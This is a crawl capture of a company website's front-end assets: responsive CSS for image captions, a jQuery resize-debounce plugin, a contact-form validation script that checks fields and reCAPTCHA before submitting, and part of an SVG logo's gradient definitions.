		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size: 30px; margin: 0 15px 15px 0; }
				
		.dt-sc-image-caption.type5 h3 { font-size: 22px; }		
				
		.dt-sc-image-caption.type6 { min-height: 190px; padding-bottom: 0; }
		
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 35px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: 190px; }
		
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 20px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		
		.dt-sc-image-caption.type6:hover:before { top: -14px; }
		.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: -15px; }
		
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7 .dt-sc-image-content { margin-right:0; width:100%; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin: 0 0 30px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 40px; }
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	
	}
	 
	 /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }		
		
		.dt-sc-image-caption.type5 h3 { font-size: 16px; padding: 6px 15px 5px; border-radius: 5px; }		
		
		.dt-sc-image-caption.type6 { min-height: 140px; padding-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 15px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: 140px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 10px; }
		.dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: 0; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-overlay { padding: 20px 15px; }
		
	}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/framework/js/jquery.smartresize.js?ver=6.9
body_size: 238
content:
// http://paulirish.com/2009/throttled-smartresize-jquery-event-handler/
(function($, sr){

    // debouncing function from John Hann
    // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
    var debounce = function (func, threshold, execAsap) {
        var timeout;

        return function debounced () {
            var obj = this, args = arguments;

            function delayed () {
                if (!execAsap)
                    func.apply(obj, args);
                timeout = null;
            }

            if (timeout)
                clearTimeout(timeout);
            else if (execAsap)
                func.apply(obj, args);

            timeout = setTimeout(delayed, threshold || 100);
        };
    };

    // smartresize
    jQuery.fn[sr] = function(fn, threshhold){  return fn ? this.bind('resize', debounce(fn, threshhold)) : this.trigger(sr); };

})(jQuery,'smartresize');



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/floatingformvalidation.js
body_size: 1011
content:
/*
(function () {
	
	const subbtn = document.querySelector('.zf-submitColor');
	const validationcheckBtn = document.querySelector('.checkvalidationbtn');
	const firstName = document.querySelector('#firstName');
	const lastName = document.querySelector('#lastName');
	const companyName = document.querySelector('#companyName');
	const countryCode = document.querySelector('#international_PhoneNumber1_countrycodeval');
	const phoneNum = document.querySelector('#international_PhoneNumber1_countrycode');
	const businessEmail = document.querySelector('#businessEmail');
	const interestChoise1 = document.querySelector('#MultipleChoice_1');
	const interestChoise2 = document.querySelector('#MultipleChoice_2');
	const interestChoise3 = document.querySelector('#MultipleChoice_3');
	const interestChoise4 = document.querySelector('#MultipleChoice_4');
	const interestChoise5 = document.querySelector('#MultipleChoice_5');
	const interestChoise6 = document.querySelector('#MultipleChoice_6');
	// const interestChoise7 = document.querySelector('#MultipleChoice_7');
	// const interestChoise8 = document.querySelector('#MultipleChoice_8');
	// const interestChoise9 = document.querySelector('#MultipleChoice_9');
	// const interestChoise10 = document.querySelector('#MultipleChoice_10');
	// const interestChoise11 = document.querySelector('#MultipleChoice_11');
	const errorproductint = document.querySelector('#errorproductint');


	const regEmail = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;


	const interestcheckbox = document.querySelector('#MultipleChoice_error');
	
	// subbtn.style.display = "none";

	// firstName.addEventListener('keyup', function(){
	// 	alert('dfgd');
	// 	if(firstName.value != ""){ alert('dfgd1');
	// 		subbtn.style.display = "block";
	// 	}

	// });
	// var recaptcha = $("#g-recaptcha-response").val();

	
	validationcheckBtn.addEventListener('click', function(){
		
		// event.preventDefault();	

		if(firstName.value == ""){
			firstName.classList.add('invalid');
			firstName.focus();	
			return false;
		}else {
			firstName.classList.remove('invalid');		
		};

		if(lastName.value == ""){
			lastName.classList.add('invalid');
			lastName.focus();	
			return false;
		}else {
			lastName.classList.remove('invalid');		
		};

		if(companyName.value == ""){
			companyName.classList.add('invalid');
			companyName.focus();	
			return false;
		}else {
			companyName.classList.remove('invalid');		
		};
		if(countryCode.value == ""){
			countryCode.classList.add('invalid');
			countryCode.focus();	
			return false;
		}else {
			countryCode.classList.remove('invalid');		
		};
		if(phoneNum.value == "" || phoneNum.value.length < 5 ){
			phoneNum.classList.add('invalid');
			phoneNum.focus();	
			return false;
		}else {
			phoneNum.classList.remove('invalid');		
		};

		if(businessEmail.value == "" || !businessEmail.value.match(regEmail)) {
			businessEmail.classList.add('invalid');
			businessEmail.focus();
			return false;
		} else {
			businessEmail.classList.remove('invalid');
		};

		if(!interestChoise1.checked && !interestChoise2.checked && !interestChoise3.checked && !interestChoise4.checked && !interestChoise5.checked && !interestChoise6.checked){
			// alert('not checked');
			errorproductint.classList.remove('errorhidden');
			errorproductint.classList.add('errordisplay');
			return false;
		} else { 
			// alert('yes checked');
			errorproductint.classList.remove('errordisplay');
			errorproductint.classList.add('errorhidden');
			
		}




		

	});
})();

*/

$(document).ready(function(){
const subbtn = document.querySelector('.zf-submitColor');
const validationcheckBtn = $('.checkvalidationbtn');
const firstName = $('#firstName');
const lastName = $('#lastName');
const companyName = $('#companyName');
const countryCode = $('#international_PhoneNumber1_countrycodeval');
const phoneNum = $('#international_PhoneNumber1_countrycode');
const businessEmail = $('#businessEmail');
const interestChoise1 = $('#MultipleChoice_1');
const interestChoise2 = $('#MultipleChoice_2');
const interestChoise3 = $('#MultipleChoice_3');
const interestChoise4 = $('#MultipleChoice_4');
const interestChoise5 = $('#MultipleChoice_5');
const interestChoise6 = $('#MultipleChoice_6');
const errorproductint = $('#errorproductint');
const errorcaptcha = $('#errorcaptcha');
const regEmail = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
const interestcheckbox = $('#MultipleChoice_error');



validationcheckBtn.on('click', function(event){
	var recaptcha = $("#g-recaptcha-response").val();
	if(firstName.val() == ""){
		firstName.addClass('invalid');
		firstName.focus();	
		return false;
	}else {
		firstName.removeClass('invalid');		
	};
	if(lastName.val() == ""){
		lastName.addClass('invalid');
		lastName.focus();	
		return false;
	}else {
		lastName.removeClass('invalid');		
	};

	if(companyName.val() == ""){
		companyName.addClass('invalid');
		companyName.focus();	
		return false;
	}else {
		companyName.removeClass('invalid');		
	};
	if(countryCode.val() == ""){
		countryCode.addClass('invalid');
		countryCode.focus();	
		return false;
	}else {
		countryCode.removeClass('invalid');		
	};
	if(phoneNum.val() == "" || phoneNum.val().length < 5 ){
		phoneNum.addClass('invalid');
		phoneNum.focus();	
		return false;
	}else {
		phoneNum.removeClass('invalid');		
	};

	if(businessEmail.val() == "" || !businessEmail.val().match(regEmail)) {
		businessEmail.addClass('invalid');
		businessEmail.focus();
		return false;
	} else {
		businessEmail.removeClass('invalid');
	};
	if(interestChoise1.prop("checked") == false && interestChoise2.prop("checked") == false && interestChoise3.prop("checked") == false && interestChoise4.prop("checked") == false && interestChoise5.prop("checked") == false && interestChoise6.prop("checked") == false){
		// alert('not checked');
		errorproductint.removeClass('errorhidden');
		errorproductint.addClass('errordisplay');
		return false;
	} else { 
		// alert('yes checked');
		errorproductint.removeClass('errordisplay');
		errorproductint.addClass('errorhidden');
		
	};
	
	// console.log("Hi this is code captcha" + recaptcha);
	if(recaptcha !== ""){
		// console.log("its working");
		document.getElementById("form").submit();	
		
	} else{
		// alert("Please check captcha");
		errorcaptcha.removeClass('errorhidden');
		errorcaptcha.addClass('errordisplay');
	};

});


});
/*

$(document).ready(function(){
	console.log('Hello');
	$('.checkvalidationbtn').on('click', function(event){
		console.log("submit button clicked");
var recaptcha = $("#g-recaptcha-response").val();
console.log("Hi this is code captcha" + recaptcha);
if(recaptcha !== ""){
	console.log("its working");
	document.getElementById("form").submit();	
	
} else{
	alert("Please check recaptcha");
}

	});
});
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://leminar.net/wp-content/uploads/2025/02/Leminar-Global-Logo_2023.svg
body_size: 62828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 172.59 184.34">
  <!-- Generator: Adobe Illustrator 29.7.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 8)  -->
  <defs>
    <style>
      .st0 {
        fill: url(#radial-gradient79);
      }

      .st1 {
        fill: url(#radial-gradient53);
      }

      .st2 {
        fill: url(#radial-gradient67);
      }

      .st3 {
        fill: #1eb9a5;
      }

      .st4 {
        fill: url(#radial-gradient100);
      }

      .st5 {
        fill: url(#radial-gradient151);
      }

      .st6 {
        fill: url(#radial-gradient90);
      }

      .st7 {
        fill: url(#radial-gradient147);
      }

      .st8 {
        fill: url(#radial-gradient20);
      }

      .st9 {
        fill: url(#radial-gradient64);
      }

      .st10 {
        fill: url(#radial-gradient122);
      }

      .st11 {
        fill: url(#radial-gradient98);
      }

      .st12 {
        fill: url(#radial-gradient126);
      }

      .st13 {
        fill: url(#radial-gradient30);
      }

      .st14 {
        fill: url(#radial-gradient28);
      }

      .st15 {
        fill: url(#radial-gradient143);
      }

      .st16 {
        fill: url(#radial-gradient148);
      }

      .st17 {
        fill: url(#radial-gradient120);
      }

      .st18 {
        fill: url(#radial-gradient65);
      }

      .st19 {
        fill: url(#radial-gradient154);
      }

      .st20 {
        fill: url(#radial-gradient45);
      }

      .st21 {
        fill: url(#radial-gradient58);
      }

      .st22 {
        fill: url(#radial-gradient84);
      }

      .st23 {
        fill: url(#radial-gradient139);
      }

      .st24 {
        fill: url(#radial-gradient97);
      }

      .st25 {
        fill: url(#radial-gradient57);
      }

      .st26 {
        fill: url(#radial-gradient103);
      }

      .st27 {
        fill: #231f20;
      }

      .st28 {
        fill: url(#radial-gradient157);
      }

      .st29 {
        fill: url(#radial-gradient149);
      }

      .st30 {
        fill: url(#radial-gradient39);
      }

      .st31 {
        fill: url(#radial-gradient48);
      }

      .st32 {
        fill: url(#radial-gradient119);
      }

      .st33 {
        fill: url(#radial-gradient123);
      }

      .st34 {
        fill: url(#radial-gradient156);
      }

      .st35 {
        fill: url(#radial-gradient85);
      }

      .st36 {
        fill: url(#radial-gradient112);
      }

      .st37 {
        fill: url(#radial-gradient59);
      }

      .st38 {
        fill: url(#radial-gradient55);
      }

      .st39 {
        fill: url(#radial-gradient10);
      }

      .st40 {
        fill: url(#radial-gradient41);
      }

      .st41 {
        fill: url(#radial-gradient54);
      }

      .st42 {
        fill: url(#radial-gradient153);
      }

      .st43 {
        fill: url(#radial-gradient138);
      }

      .st44 {
        fill: url(#radial-gradient110);
      }

      .st45 {
        fill: url(#radial-gradient78);
      }

      .st46 {
        fill: url(#radial-gradient117);
      }

      .st47 {
        fill: url(#radial-gradient24);
      }

      .st48 {
        fill: url(#radial-gradient101);
      }

      .st49 {
        fill: url(#radial-gradient166);
      }

      .st50 {
        fill: url(#radial-gradient115);
      }

      .st51 {
        fill: url(#radial-gradient128);
      }

      .st52 {
        fill: url(#radial-gradient11);
      }

      .st53 {
        fill: url(#radial-gradient77);
      }

      .st54 {
        fill: url(#radial-gradient49);
      }

      .st55 {
        fill: url(#radial-gradient46);
      }

      .st56 {
        fill: url(#radial-gradient135);
      }

      .st57 {
        fill: url(#radial-gradient83);
      }

      .st58 {
        fill: url(#radial-gradient165);
      }

      .st59 {
        fill: url(#radial-gradient118);
      }

      .st60 {
        fill: url(#radial-gradient155);
      }

      .st61 {
        fill: url(#radial-gradient34);
      }

      .st62 {
        fill: url(#radial-gradient152);
      }

      .st63 {
        fill: url(#radial-gradient);
      }

      .st64 {
        fill: url(#radial-gradient94);
      }

      .st65 {
        fill: url(#radial-gradient21);
      }

      .st66 {
        fill: url(#radial-gradient76);
      }

      .st67 {
        fill: url(#radial-gradient52);
      }

      .st68 {
        fill: url(#radial-gradient107);
      }

      .st69 {
        fill: url(#radial-gradient19);
      }

      .st70 {
        fill: url(#radial-gradient71);
      }

      .st71 {
        fill: url(#radial-gradient22);
      }

      .st72 {
        fill: url(#radial-gradient5);
      }

      .st73 {
        fill: url(#radial-gradient132);
      }

      .st74 {
        fill: url(#radial-gradient1);
      }

      .st75 {
        fill: url(#radial-gradient113);
      }

      .st76 {
        fill: url(#radial-gradient93);
      }

      .st77 {
        fill: url(#radial-gradient146);
      }

      .st78 {
        fill: url(#radial-gradient141);
      }

      .st79 {
        fill: url(#radial-gradient108);
      }

      .st80 {
        fill: url(#radial-gradient87);
      }

      .st81 {
        fill: url(#radial-gradient42);
      }

      .st82 {
        fill: url(#radial-gradient33);
      }

      .st83 {
        fill: url(#radial-gradient47);
      }

      .st84 {
        fill: url(#radial-gradient168);
      }

      .st85 {
        fill: url(#radial-gradient82);
      }

      .st86 {
        fill: url(#radial-gradient167);
      }

      .st87 {
        fill: url(#radial-gradient86);
      }

      .st88 {
        fill: url(#radial-gradient130);
      }

      .st89 {
        fill: url(#radial-gradient38);
      }

      .st90 {
        fill: url(#radial-gradient121);
      }

      .st91 {
        fill: url(#radial-gradient31);
      }

      .st92 {
        fill: url(#radial-gradient35);
      }

      .st93 {
        fill: url(#radial-gradient160);
      }

      .st94 {
        fill: url(#radial-gradient26);
      }

      .st95 {
        fill: url(#radial-gradient142);
      }

      .st96 {
        fill: url(#radial-gradient95);
      }

      .st97 {
        fill: url(#radial-gradient133);
      }

      .st98 {
        fill: url(#radial-gradient111);
      }

      .st99 {
        fill: url(#radial-gradient66);
      }

      .st100 {
        fill: url(#radial-gradient7);
      }

      .st101 {
        fill: url(#radial-gradient92);
      }

      .st102 {
        fill: url(#radial-gradient37);
      }

      .st103 {
        fill: url(#radial-gradient18);
      }

      .st104 {
        fill: url(#radial-gradient68);
      }

      .st105 {
        fill: url(#radial-gradient14);
      }

      .st106 {
        fill: url(#radial-gradient75);
      }

      .st107 {
        fill: url(#radial-gradient96);
      }

      .st108 {
        fill: url(#radial-gradient91);
      }

      .st109 {
        fill: url(#radial-gradient13);
      }

      .st110 {
        fill: url(#radial-gradient56);
      }

      .st111 {
        fill: url(#radial-gradient32);
      }

      .st112 {
        fill: url(#radial-gradient27);
      }

      .st113 {
        fill: url(#radial-gradient69);
      }

      .st114 {
        fill: url(#radial-gradient102);
      }

      .st115 {
        fill: url(#radial-gradient162);
      }

      .st116 {
        fill: url(#radial-gradient145);
      }

      .st117 {
        fill: url(#radial-gradient105);
      }

      .st118 {
        fill: #2e3192;
      }

      .st119 {
        fill: url(#radial-gradient8);
      }

      .st120 {
        fill: url(#radial-gradient12);
      }

      .st121 {
        fill: url(#radial-gradient43);
      }

      .st122 {
        fill: url(#radial-gradient89);
      }

      .st123 {
        fill: url(#radial-gradient140);
      }

      .st124 {
        fill: url(#radial-gradient81);
      }

      .st125 {
        fill: url(#radial-gradient116);
      }

      .st126 {
        fill: url(#radial-gradient25);
      }

      .st127 {
        fill: url(#radial-gradient23);
      }

      .st128 {
        fill: url(#radial-gradient124);
      }

      .st129 {
        fill: url(#radial-gradient17);
      }

      .st130 {
        fill: url(#radial-gradient6);
      }

      .st131 {
        fill: url(#radial-gradient2);
      }

      .st132 {
        fill: url(#radial-gradient40);
      }

      .st133 {
        fill: url(#radial-gradient50);
      }

      .st134 {
        fill: url(#radial-gradient159);
      }

      .st135 {
        fill: url(#radial-gradient61);
      }

      .st136 {
        fill: url(#radial-gradient63);
      }

      .st137 {
        fill: url(#radial-gradient109);
      }

      .st138 {
        fill: url(#radial-gradient106);
      }

      .st139 {
        fill: url(#radial-gradient144);
      }

      .st140 {
        fill: url(#radial-gradient15);
      }

      .st141 {
        fill: url(#radial-gradient129);
      }

      .st142 {
        fill: url(#radial-gradient60);
      }

      .st143 {
        fill: url(#radial-gradient131);
      }

      .st144 {
        fill: url(#radial-gradient44);
      }

      .st145 {
        fill: url(#radial-gradient62);
      }

      .st146 {
        fill: url(#radial-gradient73);
      }

      .st147 {
        fill: url(#radial-gradient4);
      }

      .st148 {
        fill: url(#radial-gradient104);
      }

      .st149 {
        fill: url(#radial-gradient88);
      }

      .st150 {
        fill: url(#radial-gradient70);
      }

      .st151 {
        fill: url(#radial-gradient163);
      }

      .st152 {
        fill: url(#radial-gradient136);
      }

      .st153 {
        fill: url(#radial-gradient127);
      }

      .st154 {
        fill: url(#radial-gradient3);
      }

      .st155 {
        fill: url(#radial-gradient164);
      }

      .st156 {
        fill: url(#radial-gradient29);
      }

      .st157 {
        fill: url(#radial-gradient158);
      }

      .st158 {
        fill: url(#radial-gradient125);
      }

      .st159 {
        fill: url(#radial-gradient137);
      }

      .st160 {
        fill: url(#radial-gradient9);
      }

      .st161 {
        fill: url(#radial-gradient51);
      }

      .st162 {
        fill: url(#radial-gradient114);
      }

      .st163 {
        fill: url(#radial-gradient99);
      }

      .st164 {
        fill: url(#radial-gradient36);
      }

      .st165 {
        fill: url(#radial-gradient150);
      }

      .st166 {
        fill: url(#radial-gradient161);
      }

      .st167 {
        fill: url(#radial-gradient72);
      }

      .st168 {
        fill: url(#radial-gradient16);
      }

      .st169 {
        fill: url(#radial-gradient74);
      }

      .st170 {
        fill: url(#radial-gradient80);
      }

      .st171 {
        fill: url(#radial-gradient134);
      }
    </style>
    <radialGradient id="radial-gradient" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" gradientTransform="translate(-189.93 69.61)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00c0f3"/>
      <stop offset=".27" stop-color="#01bfef"/>
      <stop offset=".48" stop-color="#05bee5"/>
      <stop offset=".67" stop-color="#0bbdd5"/>
      <stop offset=".85" stop-color="#14bbbd"/>
      <stop offset="1" stop-color="#1eb9a5"/>
    </radialGradient>
    <radialGradient id="radial-gradient1" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient2" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient3" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient4" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient5" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient6" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient7" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient8" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient9" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient10" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient11" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient12" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient13" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient14" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient15" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient16" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient17" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient18" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient19" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient20" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient21" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient22" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient23" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient24" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient25" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient26" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient27" cx="243.58" cy="-53.77" fx="243.58" fy="-53.77" r="0" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient28" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient29" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient30" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient31" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient32" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient33" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient34" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient35" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient36" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient37" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient38" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient39" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient40" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient41" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient42" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient43" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient44" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient45" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient46" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient47" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient48" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient49" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient50" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient51" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient52" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient53" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient54" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient55" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient56" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient57" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient58" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient59" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient60" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient61" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient62" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient63" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient64" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient65" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient66" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient67" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient68" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient69" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient70" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient71" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient72" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient73" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient74" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient75" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient76" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient77" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient78" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
    <radialGradient id="radial-gradient79" cx="320.92" cy="-42.82" fx="320.92" fy="-42.82" r="65.55" xlink:href="#radial-gradient"/>
